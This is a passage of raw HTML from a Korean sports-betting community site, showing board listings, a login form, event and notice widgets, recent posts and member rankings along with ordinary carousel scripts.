																<a href="https://totohill.net/free/73988" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		주말 건승하세요~								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/31.png" class="na-photo"></span> <span class="sv_member">즐라탄</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						01.24					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3476						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
						</ul>
					</section>
		<!-- } 게시물 목록 끝 -->

		<!-- 페이징 시작 { -->
		<div class="font-weight-normal px-3 px-sm-0">
			<ul class="pagination justify-content-center en mb-0">
								<li class="page-first page-item disabled"><a class="page-link"><i class="fa fa-angle-double-left"></i></a></li><li class="page-prev page-item disabled"><a class="page-link"><i class="fa fa-angle-left"></i></a></li><li class="page-item active" aria-current="page"><a class="page-link">1<span class="sr-only">(current)</span>
</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=2">2</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=3">3</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=4">4</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=5">5</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=6">6</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=7">7</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=8">8</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=9">9</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=10">10</a></li><li class="page-next page-item"><a class="page-link" href="https://totohill.net/free?page=11"><i class="fa fa-angle-right"></i><span class="sr-only">(next)</span></a></li><li class="page-last page-item"><a class="page-link" href="https://totohill.net/free?page=1879"><i class="fa fa-angle-double-right"></i><span class="sr-only">(last)</span></a></li>							</ul>
		</div>
		<!-- } 페이징 끝 -->
	</form>

</div>

<!-- } 게시판 목록 끝 -->

	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>커뮤니티</h2>
			<p class="footer-inform">
				커뮤니티 게시판은 회원들이 자유롭게 소통할 수 있는 자유게시판, 가볍게 웃고 쉬어갈 수 있는 유머 & 이슈 게시판, 그리고 낭낭한 후방주의 콘텐츠를 감상할 수 있는 포토 & 동영상 게시판으로 구성되어 있습니다. 각 게시판은 서로 다른 분위기와 주제로 운영되며 회원 여러분의 자율적인 참여와 건전한 커뮤니티 문화를 지향합니다.
			</p>
		<div>
			<h3>커뮤니티 이용방법</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">					
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">자유게시판</th>
							<td>일상 이야기부터 정보 공유, 질문과 소통까지 회원들이 자유롭게 참여할 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">유머&이슈 게시판</th>
							<td>가볍게 웃고 넘길 수 있는 유머 콘텐츠와 화제의 이슈를 함께 공유하며 쉬어갈 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">포토게시판</th>
							<td>낭낭한 후방주의 이미지와 영상 콘텐츠가 가득하며 회원 간 눈호강과 재미를 나누는 공간입니다.</td>
						</tr>
					</tbody>
				</table>
			</p>
		</div>
		<div>
			<h3>커뮤니티 이용시 주의사항</h3>
			<p class="footer-inform">
				커뮤니티는 토토힐 회원들이 자유롭게 소통하고 정보를 나누는 열린 공간으로 누구나 자발적으로 참여하여 일상 이야기부터 다양한 콘텐츠까지 자유롭게 공유할 수 있습니다. 다만 각 게시판은 고유의 성격과 운영 목적이 있으며 이에 맞지 않는 게시물이나 주제와 무관한 글을 반복적으로 작성할 경우 사전 경고 없이 게시물 삭제 및 계정 제재가 이루어질 수 있습니다. 건전하고 유익한 커뮤니티 환경 유지를 위해 회원 여러분의 협조를 부탁드리며 모든 게시물은 게시판의 취지에 맞게 작성해주시기 바랍니다.
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Ffree">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.23					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5263" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					아스날 vs 맨유 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.23					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5262" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					울버햄튼 vs 맨시티 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">22							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_ejiofthrwynqxulpskgvzm .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_ejiofthrwynqxulpskgvzm" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_ejiofthrwynqxulpskgvzm').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:55</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15732" style="color:#fff !important;" class="na-subject f-sm pl-2">
					【WKBL프로농구】01월25일 하나은행 vs KB스타즈				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:52</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-file"></span>				<a href="https://totohill.net/sports_forum/28596" style="color:#fff !important;" class="na-subject f-sm pl-2">
					박지성 유니폼 입고 쏘니 애착동생까지…토트넘 금의환향				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:52</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-file"></span>				<a href="https://totohill.net/sports_forum/28595" style="color:#fff !important;" class="na-subject f-sm pl-2">
					대충격! 역대 최고 연봉 이라더니...2026년 터커 연봉이 고작 15억?				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:51</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-file"></span>				<a href="https://totohill.net/sports_forum/28594" style="color:#fff !important;" class="na-subject f-sm pl-2">
					'절친 후배는 10억+α', 통산 안타 1위는 길을 잃었다...				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:51</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-file"></span>				<a href="https://totohill.net/sports_forum/28593" style="color:#fff !important;" class="na-subject f-sm pl-2">
					충격 '현역 탈삼진 1위' FA 미아 신세라니…이대로 강제 은퇴하나				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:51</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-file"></span>				<a href="https://totohill.net/sports_forum/28592" style="color:#fff !important;" class="na-subject f-sm pl-2">
					&#034;이러면 한국에 참패한다!&#034; 멕시코 폭발했다…파나마전 졸전 끝 1-0 승리				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">10:50</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-file"></span>				<a href="https://totohill.net/sports_forum/28591" style="color:#fff !important;" class="na-subject f-sm pl-2">
					&#034;발렌시아 때부터 이어온 인연인데&#034; PSG, 또또또 이강인 아끼는 척 '이적' 막는다...				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">01:51</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74028" class="na-subject f-sm">
					식사챙기세요 ㅅㅅ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">01:50</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74026" class="na-subject f-sm">
					좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:21				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74020" class="na-subject f-sm">
					ㅋ그라이				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:21				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74019" class="na-subject f-sm">
					부릅네				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:21				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74018" class="na-subject f-sm">
					ㅎㅇㅌ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:21				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74017" class="na-subject f-sm">
					데ㅐ박나세여ㅛ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:21				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74016" class="na-subject f-sm">
					ㄱㄱㄱㄱ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_vkpjsglhrinoqftmu .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_vkpjsglhrinoqftmu" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_vkpjsglhrinoqftmu').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			903,100 P
		</div>
    </div>
</li>
<li>
